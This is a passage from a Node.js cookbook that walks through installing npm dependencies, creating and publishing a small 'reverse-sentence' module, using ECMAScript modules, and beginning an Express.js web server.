have the package-lock.json feature to guarantee consistency of which
specific versions of modules would be installed. This was one of the key features
of Yarn. At the time of writing, the Yarn CLI offers a similar user experience to
what the npm CLI provides. Yarn maintains a registry that is a reverse proxy
to the npm registry. For more information about Yarn, check out their Getting
Started Guides: https://yarnpkg.com/getting-started.
Getting ready
To get started, we first need to create a new directory to work in:
$ mkdir consuming-modules
$ cd consuming-modules
We will also need a file where we can attempt to execute the imported module:
$ touch require-express.js
How to do it
In this section, we're going to set up a project and install the express module, the most
downloaded web framework for Node.js:
1. First, we'll need to initialize a new project. Do this by typing the following:
$ npm init
2. You will need to step through the utility answering the questions in the
command-line utility. If you are unsure, you can just hit Enter to accept the defaults.
122
Developing Node.js modules
3. The $ npm init command should have generated a package.json file in your
project directory. It should look like this:
{
"name": "consuming-modules",
"version": "1.0.0",
"main": "require-express.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"author": "",
"license": "ISC",
"description": ""
}
4. Now, we can install our module. To install the express module, type the following
command while in your project directory:
$ npm install express
5. If we look at the package.json file again, we should see that the module has been
added to a dependencies field:
{
"name": "consuming-modules",
"version": "1.0.0",
"main": "require-express.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"author": "",
Consuming Node.js modules
123
"license": "ISC",
"description": "",
"dependencies": {
"express": "^4.17.1"
}
}
Also, observe that both a node_modules directory and a package-lock.json
file have now been created in your project directory.
6. Now, we can open up our require-express.js file. We only need to add the
following line to test whether we can import and use the module:
const express = require("express");
7. It is expected that the program executes and immediately terminates after requiring
the express module. Should the module not have been installed successfully, we
would have seen an error similar to the following:
$ node require-express.js
internal/modules/cjs/loader.js:979
throw err;
^
Error: Cannot find module 'express'
Now we've successfully downloaded a third-party module from the npm registry and
imported it into our application so that it can be used.
How it works
The recipe made use of both npm, the command-line interface bundled with Node.js, and
the npm public registry to download the third-party module, express.
124
Developing Node.js modules
The first command of the recipe was $ npm init. This command initializes a new
project in the current working directory. By default, running this command will open up a
CLI utility that will ask for some properties about your project. The following table defines
each of the requested properties:
Figure 5.1 – A table detailing properties of the package.json file
The only properties that are mandatory are the package name and version. It is also
possible to skip the CLI utility and accept all defaults by typing the following:
$ npm init --yes
It is also possible to configure default answers using the npm config command. This
can be achieved with the following command:
$ npm config set init.author.name "Your Name"
Once the $ npm init command completes, it will generate a package.json file in
your current working directory. The package.json file does the following:
• It lists the packages that your project depends on, acting as a "blueprint" or set of
instructions as to which dependencies need to be installed.
• It allows you to specify the versions of a package that your project can use using
semantic versioning rules (https://semver.org/).
Consuming Node.js modules
125
• It makes your build reproducible, and therefore much easier to share with
other developers.
In the next step of the recipe, we used the $ npm install express command to
install the express module. The command reaches out to the npm registry to download
the latest version of the module with the name identifier, express.
Important note
By default, when passed a name, the npm install command will look for
a module with that name and download it from the public npm registry. But it
is also possible to pass the npm install command other parameters, such
as a GitHub URL, and the command will install the content of the URL. For
more information, refer to the npm CLI documentation: https://docs.
npmjs.com/cli/install.
When the install command completes, it will put the module contents into a
node_modules directory. If there isn't one in the current project, but there is
package.json, the command will also create the node_modules directory.
If you look at the contents of the node_modules directory, you will notice that
more than just the express module is present. This is because express has its own
dependencies, and their dependencies may also have their own dependencies.
When installing a module, you're potentially installing a whole tree of modules.
The following output shows the structure of a node_modules directory:
$ ls node_modules
accepts
safer-buffer
array-flatten
send
body-parser
serve-static
bytes
setprototypeof
content-disposition
statuses
content-type
toidentifier
escape-html
mime
etag
mime-db
express
mime-types
finalhandler
ms
forwarded
negotiator
fresh
on-finished
126
Developing Node.js modules
cookie
type-is
cookie-signature
unpipe
debug
utils-merge
depd
vary
destroy
ee-first
encodeurl
http-errors
parseurl
iconv-lite
path-to-regexp
inherits
proxy-addr
ipaddr.js
qs
media-typer
merge-descriptors
methods
range-parser
raw-body
safe-buffer
You can also use the $ npm list command to list the contents of your node_modules
directory.
You may also notice that a package-lock.json file has been created.
package-lock.json files were introduced in npm version 5.
The difference between package-lock.json and package.json is that a
package-lock file defines the specific versions of all of the modules in the
node_modules tree.
Due to the way dependencies are installed, it is possible that two developers with the
same package.json files may experience different results when running $ npm
install. This is mainly due to the fact that a package.json file can specify acceptable
module ranges.
For example, in our recipe, we installed the latest version of express, and this resulted in
the following range:
"express": "^4.17.1"
^ indicates that it will allow all versions above v4.17.1 to be installed, but not v5.x.x. If
v4.17.2 was to be released in the time between when developer A and developer B run the
npm install command, then it is likely that developer A will get version v4.17.1 and
developer B will get version v4.17.2.
If the package-lock.json file is shared between the developers, they will be
guaranteed the installation of the same version of express and the same versions of all
of the dependencies of express.
Consuming Node.js modules
127
In the final step of the recipe, we imported the express module to test whether it
was accessible:
const express = require("express");
Note that this is the same way in which you import Node.js core modules. The module
loading algorithm will first check to see whether you're requiring a core Node.js module;
it will then look in the node_modules folder to find the module with that name.
It is also possible to require specific files by passing a relative path, such as the following:
const file = require("./file.js");
There's more
Now that we've learned a bit about consuming Node.js modules, we're going to take a look
at development dependencies, global modules, and the considerations you should take
when consuming Node.js modules.
Development dependencies
In package.json, you can distinguish between development dependencies and regular
dependencies. Development dependencies are typically used for tooling that supports you
in developing your application.
Development dependencies should not be required to run your application. Having
a distinction between dependencies that are required for your application to run and
dependencies that are required to develop your application is particularly useful when it
comes to deploying your application. Your production application deployment can omit
the development dependencies, which makes the resulting production application much
smaller. Smaller deployments reduce the cost of deployment.
A very common use of development dependencies is for linters and formatters.
prettier is a tool that reformats your code consistently. For a much more customizable
linter, you should consider using eslint.
To install a development dependency, you need to supply the install command with the
--save-dev parameter. For example, to install prettier, we can use the following:
$ npm install --save-dev --save-exact prettier
128
Developing Node.js modules
--save-exact pins the exact version in your package.json file. This is
recommended when using prettier as patch releases may introduce new style rules,
which when automatically picked up, could be troublesome.
Observe that there is a separate section for development dependencies that have been
created in package.json:
{
"name": "consuming-modules",
"version": "1.0.0",
"main": "require-express.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"author": "",
"license": "ISC",
"description": "",
"dependencies": {
"express": "^4.17.1"
},
"devDependencies": {
"prettier": "2.0.5"
}
}
You can then execute the installed prettier binary with the following command:
./node_modules/prettier/bin-prettier.js
Global modules
It is possible to globally install Node.js modules. Typically, the type of modules you'll
install globally are binaries or a program that you want to be accessible in your shell. To
globally install a module, you pass the --global command to the install command
as follows:
$ npm install --global lolcatjs
Consuming Node.js modules
129
This will not install lolcatsjs into your node_module folder. Instead, it will be
installed into the bin directory of your Node.js installation. To see where it was installed,
you can use the which command (or where on Windows):
$ which lolcatjs
/Users/bethgriggs/.nvm/versions/node/v13.11.0/bin/lolcatjs
The bin directory is likely to already be in your path because that is where the node
and npm binaries are stored. Therefore, any executable program that is globally installed
will also be made available in your shell. Now you should be able to call the lolcatjs
module from your shell:
lolcatjs --help
In npm version v5.2, npm added the npx command to their CLI. This command allows
you to execute a global module without having it permanently stored. You could have
executed the lolcatjs module without storing it with the following:
$ npx lolcatjs
In general, npx should be sufficient for most modules that you wish to execute. However,
if you want the global module to be permanently available offline, then you may wish to
still globally install the module rather than using the npx command.
Responsibly consuming modules
You'll likely want to leverage the Node.js module ecosystem in your own applications.
Modules provide solutions and implementations of common problems and tasks, so
reusing existing code can save you time when developing your applications.
As you saw in the recipe, simply pulling in the web framework, express pulled in over
80 other modules. Pulling in this number of modules adds risk, especially if you're using
these modules for production workloads.
There are many considerations you should take when choosing a Node.js module to
include in your application. The following five considerations should be taken
in particular:
• Security
Can you depend on the module to fix security vulnerabilities? Chapter 9, Securing
Node.js Applications, will go into more detail about how to check for known security
issues in your modules.
130
Developing Node.js modules
• Licenses
If you link with open source libraries and then distribute the software, your software
needs to be compliant with the licenses of the linked libraries. Licenses can vary
from restrictive/protective to permissive. In GitHub, you can navigate to the license
file and it will give you a basic overview of what the license permits:
Fig. 5.2 GitHub license interface
• Maintenance
You'll also need to consider how well maintained the module is. The majority of
modules publish their source code to GitHub and have their bug reports viewable
as GitHub issues. From viewing their issues and how/when the maintainers
are responding to bug reports, you should be able to get some insight into how
maintained the module is.
See also
• The Setting up your own module recipe in this chapter
• The Implementing your module recipe in this chapter
• The Preparing and publishing your module to npm recipe in this chapter
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• Chapter 9, Securing Node.js Applications
Setting up your own module
In this recipe, we'll be scaffolding our own module, that is, we will set up a typical file and
directory structure for our module and learn how to initialize our project with the npm CLI.
We'll also create a GitHub repository to store our module code. GitHub is a hosting provider
that allows users to store their Git-based repositories, where Git is a version control system.
The module we're going to make will expose an API that reverses the sentence we pass
to it.
Setting up your own module
131
Getting ready
Let's make a new directory for our module and change into it:
$ mkdir reverse-sentence
$ cd reverse-sentence
This recipe will also require you to have a GitHub account (https://github.com/
join) to publish source code and an npm account (https://www.npmjs.com/
signup) to publish your module.
How to do it
In this recipe, we'll be using the npm CLI to initialize our reverse-sentence module:
1. To get started, we must first initialize a new project:
$ npm init
2. Use Enter to accept defaults. The command will have created a package.json file
for you. Open the file and expect to see output similar to the following:
{
"name": "reverse-sentence",
"version": "0.1.0",
"description": "Reverses a sentence.",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"author": "Beth Griggs",
"license": "MIT"
}
3. Now that we have some module code, let's create a GitHub repository to store
our module code. To do this, you can click + > New repository from the GitHub
UI or navigate to https://github.com/new. Specify the repository name as
reverse-sentence. Note that the repository name does not have to match the
module name.
132
Developing Node.js modules
4. While you're here, it's also recommended to add the default .gitignore for
Node.js and add the license file that matches the license field in package.json.
You should expect to see the following GitHub UI for creating a new repository:
Fig. 5.3 The GitHub Create a new repository interface
Setting up your own module
Important note
A .gitignore file informs Git which files to omit, or ignore, in a project.
GitHub provides a default .gitignore file per language or runtime.
GitHub's default .gitignore file for Node.js is visible at https://
github.com/github/gitignore/blob/master/Node.
gitignore. Note that node_modules is automatically added to
.gitignore. The package.json file instructs which modules need to
be installed for a project, and it is typically expected that each developer would
run the npm install command on their development environment rather
than have the node_modules directory committed to source control.
5. Run these commands in your shell from within your module directory, replacing
the appropriate command with your own GitHub username. GitHub provides a
sample set of commands to push your module code to the repository:
$
$
$
$
$
echo "# reverse-sentence" >> README.md
git init
git add README.md
git commit -m "first commit"
git remote add origin git@github.com:<username>/
reverse-sentence.git
$ git push -u origin master
6. When this is successful, you should see the following output:
[master (root-commit) 11419a7] first commit
1 file changed, 1 insertion(+)
create mode 100644 README.md
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 649 bytes | 649.00 KiB/s,
done.
Total 3 (delta 0), reused 0 (delta 0)
To github.com:BethGriggs/reverse-sentence.git
* [new branch]
master -> master
Branch 'master' set up to track remote branch 'master'
from 'origin'.
133
134
Developing Node.js modules
7. We can now type $ npm init again and it will automatically suggest our GitHub
remote repository for the repository field. This will update our package.json
file's repository field to the following:
"repository": {
"type": "git",
"url": "git+https://github.com/BethGriggs/reversesentence.git"
},
"bugs": {
"url": "https://github.com/BethGriggs/reversesentence/issues"
},
"homepage": "https://github.com/BethGriggs/reversesentence#readme"
}
Now we've seen how to use the npm CLI to initialize our reverse-sentence module.
How it works
In the first step of the recipe, we used the $ npm init command to initialize our
module, including configuring the module name and initial version. Once initialized, you
will have a package.json file.
In the third step of the recipe, we created a GitHub repository to store our module code.
Important note
Git is a powerful tool that is commonly used for source control of software.
If you're unfamiliar with Git, GitHub provides an interactive guide for you to
learn at https://guides.github.com/introduction/flow/.
It was then possible to reinitialize our module by re-running the $ npm init command.
The command detected that we had a Git remote configured in our directory and
populated the repository field in the package.json file with our Git remote URL. Note
that it also populated the bugs and homepage fields, assuming that these too should point
to the GitHub repository.
Setting up your own module
135
There's more
In the recipe, we specified the module version as v0.1.0 to adhere to semantic versioning.
Let's look at this in more detail.
Semantic version, often abbreviated to semver, is a well-known standard for versioning.
Node.js itself tries to adhere to semantic versioning as much as possible.
Semantic version numbers are in the form of X.Y.Z:
• X represents the major version.
• Y represents the minor version.
• Z represents the patch version.
Briefly, semantic versioning states that you increment the major version, the first
value, when you make breaking API changes. The second number, the minor version,
is incremented when new features have been added in a backward-compatible (or
non-breaking) manner. The patch version, or the third number, is for bug fixes and
non-breaking and non-additive updates.
The major version 0 is reserved for initial development, and it is acceptable to make
breaking changes up until v1 is released. It is often disputed what the initial version should
be. In the recipe, we started with version v0.1.0 to allow us the freedom to make breaking
changes in early development without having to increment the major version number.
Following semantic versioning is commonplace in the Node.js module ecosystem. The
npm CLI takes this into account by allowing semver ranges in package.json—refer
to the There's more section of the Consuming Node.js modules recipe or visit https://
docs.npmjs.com/files/package.json#dependencies for more information
on npm semver ranges.
The npm CLI provides an API to support semantic versioning. The npm version
command can be supplied with major, minor, or patch to increment the appropriate
version numbers in your package.json. There are further arguments that can be
passed to the npm version command, including support for pre versions—refer to
https://docs.npmjs.com/cli/version for more information.
See also
• The Setting up your own module recipe in this chapter
• The Implementing your module recipe in this chapter
• The Preparing and publishing your module to npm recipe in this chapter
136
Developing Node.js modules
Implementing your module
In this recipe, we're going to start writing our module code. The module we will write will
expose a single API that will reverse the sentence we pass to it. We'll also install a popular
code formatter to keep our module code consistent.
Getting ready
Ensure you're in the reverse-sentence folder and that package.json is present,
indicating that we have an initialized project directory.
We'll also need to create the first JavaScript file for our module:
$ touch index.js
How to do it
We're going to start this recipe by installing a popular code formatter to keep our module
code styling consistent. By the end of this recipe, we will have created our first Node.js
module using the following steps:
1. First, let's add prettier as a code formatter for our module. When we know that
other users are going to be consuming modules, it's important to have consistent
and clearly formatted code so that the users can debug your module more easily:
$ npm install --save-dev --save-exact prettier
2. We know we are going to need a function that accepts a string parameter and then
reverses it, so let's create a function placeholder for that first. Open up index.js
and add the following:
function reverse(sentence) {
};
3. Now we can concentrate on the reverse functionality. The approach we're going
to take to reverse the sentence is to split the sentence into an array of single-word
strings and then reverse the array. First, we'll split the sentence into an array of
strings. Add the following to your reverse function:
function reverse(sentence) {
const wordsArray = sentence.split(" ");
};
Implementing your module
137
4. Now that we have an array of the strings, to reverse the array, we can call the
reverse function, which is available on array objects:
const reversedArray = wordsArray.reverse();
5. As the words are still stored in an array format, we need to join the elements of the
array back together to reform our sentence as a string. To do this, we can use the
join() function, which is available on array objects:
const reversedSentence = reversedArray.join(" ");
6. Now we'll want to return reversedSentence from the function. Now your
function should look like:
function reverse(sentence) {
const wordsArray = sentence.split(" ");
const reversedArray = wordsArray.reverse();
const reversedSentence = reversedArray.join(" ");
return reversedSentence;
};
7. Next, we'll add the key line to the top of our file that makes the reverse function
accessible. To the top of your file, add the following:
module.exports = reverse;
8. Now we can test that our small program works from the command line with the
following command:
$ node --print "require('./')('Hello Beth\!')"
Beth! Hello
TIP:
You might get the bash: !': event not found error if you don't use
\ in the code to delimit the ! so that it is not interpreted as a bash command.
We've now created our first module.
138
Developing Node.js modules
How it works
In the recipe, we first solved the logic problem of how we reverse a sentence. To solve this,
we used built-in APIs available on string and array objects.
The first method that we used was the split() function. This method is automatically
available on strings in JavaScript. The split() function splits a string and puts the
substrings into Array, preserving the order. In the recipe, we passed " " to the split()
method, and this instructed the split function to create substrings between every space.
The second function we utilized was the reverse() function available on Array
objects in JavaScript. As the name implies, this function reverses the elements in Array.
The final function we used was the join function, also available on array objects. The
join function returns a string created by concatenating, or joining, all of the elements of
the array. In the recipe, we passed this function the space character, " ", which tells the
join function to separate each word in the array with a string. It is possible to pass no
arguments to the join function—in this case, it will default to joining the strings
with a comma.
Important note
The String.prototype.split, Array.prototype.reverse,
and Array.prototype.join functions all come from JavaScript. The
Mozilla MDN Web Docs are a valuable and reliable reference for JavaScript
APIs: https://developer.mozilla.org/en-US/docs/Web/
JavaScript/Reference.
To expose and allow our module API to be accessible, we added the module.exports
= reverse; line. module.exports is an object that is accessible in all Node.js
JavaScript by default. Whatever is assigned to the module.exports object is exposed.
We tested our module by passing the --print argument to the Node.js process.
The –print flag evaluates the statement or expression supplied and outputs the result.
The statement we supplied was require('./')('Hello Beth!')—this tested
what happens when we require our module. As expected, when the module was required,
the reverse function was called and returned the sentence but with the order of the
words reversed.
Implementing your module
139
There's more
Now that we have our module code working and exposed, we can look at adding custom
scripts to our module.
npm run scripts
The $ npm init command automatically generates a scripts property in your
package.json file. By default, the scripts property will contain a test property:
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
}
You can run this test script by typing:
$ npm test
> reverse-sentence@0.1.0 test /Users/bethgriggs/NodeCookbook/
ch5/consuming-modules
> echo "Error: no test specified" && exit 1
Error: no test specified
npm ERR! Test failed. See above for more details.
Note that we see this error because we have not configured a test script to run.
Chapter 8, Testing with Node.js, will cover testing Node.js applications.
You can also add custom scripts to this object. Let's create a custom script to
run prettier:
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1",
"lint": "./node_modules/prettier/bin-prettier.js . --write"
}
Now we can run this script using the following:
$ npm run-script lint
140
Developing Node.js modules
Important note
The npm CLI supports many shortcuts. For example, npm install
can be shortened to npm i. npm test can be shortened to npm t.
npm run-script can be shortened to npm run. For more, refer to
the npm CLI documentation: https://docs.npmjs.com/clidocumentation/cli.
It is possible to create as many custom scripts as is suitable for your project.
See also
• The Preparing and publishing your module to npm recipe in this chapter
• The Chapter 8, Testing with Node.js
Preparing and publishing your module to npm
This recipe will walk you through how to prepare and publish your module to the npm
registry. Publishing your module to the npm registry will make it available for other
developers to find and include in their application. This is how the npm ecosystem
operates: developers will author and publish modules to npm for other developers to
consume and reuse in their Node.js application.
In the recipe, we will be publishing the reverse-sentence module that we created in
the Implementing your module recipe of this chapter to the npm registry. Specifically, we'll
be publishing our module to a scoped namespace, so you can expect your module to be
available at @npmusername/reverse-sentence.
Getting ready
This recipe relies on the Implementing your module recipe of this chapter. We will be
publishing the reverse-sentence module that we created in that recipe to the npm
registry. You can obtain the module code from the Implementing your module recipe from
the GitHub repository at https://github.com/BethGriggs/Node-Cookbook/
tree/master/Chapter05/reverse-sentence.
This recipe also will require you have an npm account. Go to https://www.npmjs.
com/signup to sign up for an account. Keep note of your npm username.
Preparing and publishing your module to npm
141
How to do it
This recipe will walk through the process of publishing a module to the npm registry:
1. Once you have signed up for an npm account, you can authorize your npm client
with the following command:
npm login
Username: bethany.griggs
Password:
Email: (this IS public) bethany.griggs@uk.ibm.com
2. Let's update our README.md file that was automatically created for us when we
initialized the GitHub repository in the Setting up your own module recipe. Having
an appropriate and clear README.md is important so that users who stumble upon
the module can understand what it does and whether it suits their use case. Open
the README.md file in your editor and update the following, remembering to
change the npm username to your own:
# reverse-sentence
Reverses the words of a sentence.
## Install
```sh
npm install @npmusername/reverse-sentence
```
## API
```js
require("reverse-sentence") => Function
reverse(sentence) => String
```
## Example
```js
142
Developing Node.js modules
const reverseSentence = require("reverse-sentence");
const sentence = "Hello Beth!";
const reversed = reverseSentence(sentence);
console.log(reversed) // Beth! Hello
```
## License
MIT
Important note
The README file we've just created is written using Markdown. The .md or
.MD ending indicates that it is a Markdown file. Markdown is a documentation
syntax that is commonly used across GitHub. To learn more about Markdown,
check out GitHub's guide at https://guides.github.com/
features/mastering-markdown/. Many of the popular editors have
plugins available so that you can render Markdown in your editor.
3. Now, we need to update the name of our module in the package.json file to
match our scoped module name. You can either manually edit package.json or
rerun the $ npm init command to overwrite it with any new values:
{
"name": "@npmusername/reverse-sentence",
"version": "0.1.0",
"description": "Reverses a sentence.",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit
1",
"lint": "./node_modules/prettier/bin-prettier.js
. --write",
},
Preparing and publishing your module to npm
143
"author": "",
"license": "MIT",
"repository": {
"type": "git",
"url": "git+https://github.com/BethGriggs/reversesentence.git"
},
"bugs": {
"url": "https://github.com/BethGriggs/reversesentence/issues"
},
"homepage": "https://github.com/BethGriggs/reversesentence#readme"
}
4. It is ideal to keep your public GitHub repository up to date. Typically, module
authors will create a "tag" on GitHub that matches the version that is pushed to npm.
This can act as an audit trail for users wishing to see the source code of the module
at a particular version, without having to download it via npm. However, please note
that nothing is enforcing a rule that the code you publish to npm has to match the
code you publish to GitHub:
$
$
$
$
$
git
git
git
git
git
add .
commit -m "v0.1.0"
push origin master
tag v0.1.0
push origin v0.1.0
5. Now we're ready to publish our module to the npm registry using the
following command:
$ npm publish --access=public
144
Developing Node.js modules
6. You can check that your publish was successful by navigating to https://www.
npmjs.com/package/@npmusername/reverse-sentence. Expect to see
the following information about your module:
Fig. 5.4 npm module information on npmjs.com
How it works
We first authenticated our local npm client using the $ npm login command. npm
provides the ability to set up access controls so that certain users can publish to specific
modules or scopes.
Preparing and publishing your module to npm
145
$ npm login identifies who you are and where you're entitled to publish. It is also
possible to log out using $ npm logout.
The command that did the actual publishing to the registry was the following:
$ npm publish --access=public
The npm publish command attempts to publish the package at the location identified
by the name field in the package.json. In the recipe, we published it to a scoped
package—specifically, we used our own username's scope. Scoped packages help to avoid
naming conflicts. It is possible to publish your package to the global scope by not passing
it a named scope—but you're likely to run into name conflicts if your package has a
common name.
We also passed the --access=public flag. When publishing to a scoped package,
we explicitly need to indicate that we want the module to be public. npm allows you to
publish your modules as either public or private for scoped packages. To publish a module
privately, you need to have a paid npm account. Note that the --access=public flag
is not required when publishing to the global scope because all modules in the global
namespace are public.
The npm publish command packaged up our module code and uploaded it to the npm
registry. Because the package.json generated from the $ npm init command is
generated with consistent properties, npm can extract and render that information on the
modules page. As shown in the recipe, npm automatically populated the README, version,
and GitHub links in the UI based on the information in our package.json.
There's more
Next, we'll consider prepublish scripts and the .npmignore file and look at how to
publish to private registries.
Prepublish scripts
npm supports a prepublishOnly script. This script will only run before the module is
packaged and published. This is useful for catching mistakes before publishing. Should a
mistake be made, it may be necessary to publish a second version to correct this mistake,
causing potentially avoidable inconvenience to your module consumers.
146
Developing Node.js modules
Let's add a prepublishOnly script to our module. Our prepublishOnly script will
just run our lint script for now. Add a prepublishOnly script as follows:
"scripts": {
"lint": "./node_modules/prettier/bin-prettier.js . --write",
"prepublish": "npm run lint",
"test": "echo \"Error: no test specified\" && exit 1"
}
Typically, module authors will include rerunning their test suite in their
prepublish scripts:
"prepublish": "npm run lint && npm test",
.npmignore
Similar to a .gitignore file, which specifies which files should not be tracked
or committed to a repository, .npmignore omits the files listed in it from the
package. .npmignore files are not mandatory, and if you do not have one but do
have a .gitignore file, then npm will omit the files and directories matched by the
.gitignore file. The .npmignore file will override .gitignore if one exists.
The types of files and directories that are often added to .npmignore files are test files. If
you have a particularly large test suite in terms of size, then you should consider excluding
these files by adding them to your .npmignore file. Users consuming your module do
not need the test suite bundled into their applications—excluding it reduces the size of
your module for all consumers.
A .npmignore file that excludes just the test directory would look like this:
# Dependency directories
node_modules/
Remember that once the .npmingore file is created, it will be considered the source
of truth of which files should be ignored from the npm package. It's worth going
through your .gitignore and ensuring items that you've added there are also added
to .npmignore.
Preparing and publishing your module to npm
147
Private registries
The npm CLI supports being configured to point to a private registry. A private registry is
a registry that has been set up with some form of access control. Typically, these are
set up by businesses and organizations that wish to keep some of their code off the
public registry, potentially due to policy restrictions determined by their business. This
enables the business to share their modules among members of the same organization
while adhering to the business policy. Equally, a private registry can be used as a
caching-mechanism.
You can change which registry you're pointing to with the following command:
$ npm config set registry https://registry.your-registry.npme.
io/
You can see which registry you're pointing to with the following command:
$ npm config get registry
https://registry.npmjs.org/
Note that these both use the $ npm config command. You can list all of your $ npm
config settings with the following:
$ npm config list
; cli configs
metrics-registry = "https://registry.npmjs.org/"
scope = ""
user-agent = "npm/6.13.7 node/v13.11.0 darwin x64"
; node bin location = /Users/bethgriggs/.nvm/versions/node/
v13.11.0/bin/node
; cwd = /Users/bethgriggs/NodeCookbook/ch5/reverse-sentence
; HOME = /Users/bethgriggs
; "npm config ls -l" to show all defaults.
148
Developing Node.js modules
Using ECMAScript modules
ECMAScript is the language specification created to standardize JavaScript, defined
by ECMAScript International. ECMAScript modules are the official format to package
JavaScript code for reuse.
Node.js supports ECMAScript modules as they are currently specified, and provides
limited interoperability between them and the existing CommonJS module format.
CommonJS was the original and default module format for Node.js—the require()
syntax expects modules in the form of CommonJS.
The implementation in Node.js is currently experimental; this means it can be subject to
breaking API changes. ECMAScript modules are a strategic initiative in Node.js, led by
the modules team who are driving the development and implantation of ECMAScript
modules in Node.js in line with the ECMAScript international specification.
Getting ready
ECMAScript module support is enabled by default in Node.js versions greater than
v13.2.0 although it is still considered experimental. Note that as the ECMAScript
modules implementation is both experimental and under active development, you can
expect there to be significant differences in behavior across Node.js versions. Ensure
you're using Node.js 14.
To get started, let's create a directory to work in:
$ mkdir ecmascript-modules
$ cd ecmascript-modules
How to do it
In this recipe, we'll be learning how to import and export ECMAScript modules in
Node.js:
1. First, let's initialize a new project:
$ npm init --yes
2. Now, let's install express:
$ npm install express
3. We'll create an index file with the .mjs extension rather than .js:
$ touch server.mjs
Using ECMAScript modules
149
4. Add the following line to import the module. Note that we're not using the
require syntax:
import express from "express";
5. Now, let's set up a simple server with one route using express. Add the following
lines to your express.mjs file:
const PORT = 3000;
const app = express();
app.get("/", (req, res) => res.send("Hello from
Express!"));
app.listen(PORT, () => {
console.log("Express server started on port", PORT);
});
6. Now, we can run our server.mjs file using the following:
$ node index.mjs
(node:39410) ExperimentalWarning: The ESM module loader
is experimental.
Express server started on port 3000
7. Navigate to http://localhost:3000 in a browser of your choice to confirm
the server is working.
8. Now, let's have a go at creating our own module and importing it into our express
server. Create a new directory to get-name under the current directory:
$ mkdir get-name
$ cd get-name
9. Let's create a file called index.mjs:
$ touch index.mjs
10. In index.mjs, add the following line to export a variable:
export const name = "Beth";
150
Developing Node.js modules
11. Now we can go back to our server.mjs and import the module we just created
with the following:
import { name } from "./get-name/index.mjs";
12. Let's also change Hello from Express! to Hello from {name}!:
app.get("/", (req, res) => res.send(`Hello from
${name}!`));
13. Now we can rerun server.mjs and check that we're successfully consuming our
get-name module:
$ node server.mjs
14. You can confirm it works using CURL on http://localhost:3000.
Alternatively, you could navigate to this URL in your browser:
$ curl http://localhost:3000
Hello from Beth%
We've successfully used the ECMAScript module import and export syntax using
.mjs files.
How it works
In the recipe, we created a server.mjs file. .mjs is the extension for ECMAScript
module files. This file ending indicates that Node.js should treat the file as an ECMAScript
module. There's another ending, .cjs; Node.js always treats files with this ending as
CommonJS modules.
There are other ways of indicating that you'd like to treat a module as an ECMAScript
module. Files ending in .js are treated as ECMAScript modules if the nearest
package.json contains the type field with a value of module as in the following:
{
"type": "module"
}
When looking for the nearest package.json, the algorithm will traverse up the
directory structure from the current directory in order.
Using ECMAScript modules
151
It is also possible to specify the type as a CommonJS module:
{
"type": "commonjs"
}
We imported express using the import syntax rather than the require syntax:
import express from "express";
Import statements like these are only allowed in .mjs files, but they can either reference
a CommonJS module or an ECMAScript module.
Express does not specify a top-level type in its package.json. To view the Express
package.json, you can use cat ./node_modules/express/package.json
from within your project directory. Because Express does not have .mjs files nor a type
field, Node.js will default to treating this module as a CommonJS module.
In the next part of the recipe, we created our own module get-name. We created this in
a .mjs file. All our module did was export one constant value, and we did this using the
export syntax:
export const name = "Beth";
The export syntax can be used to export objects, functions, and values. In this example,
we used a "named export" to export the name value. For more information on export
syntax, refer to the Mozilla MDN documentation: https://developer.mozilla.
org/en-US/docs/Web/JavaScript/Reference/Statements/export.
We were then able to import our get-name module using the following syntax:
import { name } from "./get-name/index.mjs"
Important note
We had to provide the full reference to the file. This is a difference between
CommonJS and ECMAScript module imports; ECMAScript modules must
fully specify the directory indexes. For more information on the difference
between ECMAScript modules and CommonJS, please refer to the Node.js
API documentation: https://nodejs.org/api/esm.html#esm_
differences_between_es_modules_and_commonjs
See also
• Chapter 1, Introducing Node.js 14
6
Exploring Node.js
web Frameworks
Node.js can be used as a tool to build a variety of systems, including microservices,
real-time applications such as chatbots, and even robotics.
One of the most common use cases for Node.js is building web applications. As seen in
Chapter 4, Using Web Protocols, Node.js core provides a range of low-level APIs that allow us
to build web applications. As this use case is so common, many web frameworks have been
created to abstract web protocols into higher-level APIs for building web frameworks.
In this chapter, we're going to build web applications using several of the most popular
web frameworks to gain an understanding of their differences and similarities, and their
suitability for specific tasks.
This chapter will cover the following:
• Building web applications with Express.js
• Building web applications with Koa.js
• Building web applications with Fastify
• Building web applications with Hapi
154
Exploring Node.js web Frameworks
Technical requirements
The technical requirements for this chapter are minimal. You should have Node.js
installed, preferably the latest version of Node.js 14, and access to an editor and
browser of your choice.
Throughout the recipes we'll be installing modules from the npm registry – an internet
connection will be required to download modules from the registry.
The code for the recipes will be available in Packt GitHub repository at https://
github.com/PacktPublishing/Node.js-14-Cookbook in the Chapter06
directory.
Building web applications with Express.js
Express.js (https://expressjs.com/), or Express, has been and remains the most
popular web framework for building web applications in Node.js. Express was one of
the first Node.js web frameworks and was based on the Sinatra framework for Ruby on
Rails. Express.js was a project of the OpenJS Foundation (https://openjsf.org/
projects/), and previously the Node.js Foundation.
In this recipe, we will look at how to create an Express.js web server.
Getting ready
To get started, we'll create a folder named express-app and initialize our project by
running the following commands:
$ mkdir express-app
$ cd express-app
$ npm init --yes
How to do it
In this recipe, we'll create a web server that responds on the / route using Express.js.
1. First, let's start by installing the express module:
$ npm install express
Building web applications with Express.js
155
2. Now, we need to create a few directories and files for our web application. While in
your express-app directory, enter the following commands into your Terminal:
$ touch app.js
$ mkdir routes public
$ touch routes/index.js public/styles.css
3. Our app.js file is where we instantiate express. Open the app.js file and
import the following dependencies:
const express = require("express");
const path = require("path");
const index = require("./routes/index");
4. Next, we'll define the port for our Express.js server:
const PORT = process.env.PORT || 3000;
5. Now we can initialize express:
const app = express();
6. Next, we'll register the static Express.js middleware to host the public directory.
We will also mount our index route:
app.use(express.static(path.join(__dirname, "public")));
app.use("/", index);
7. Finally, in app.js, we need to start our Express server on our specified port:
app.listen(PORT, () => {
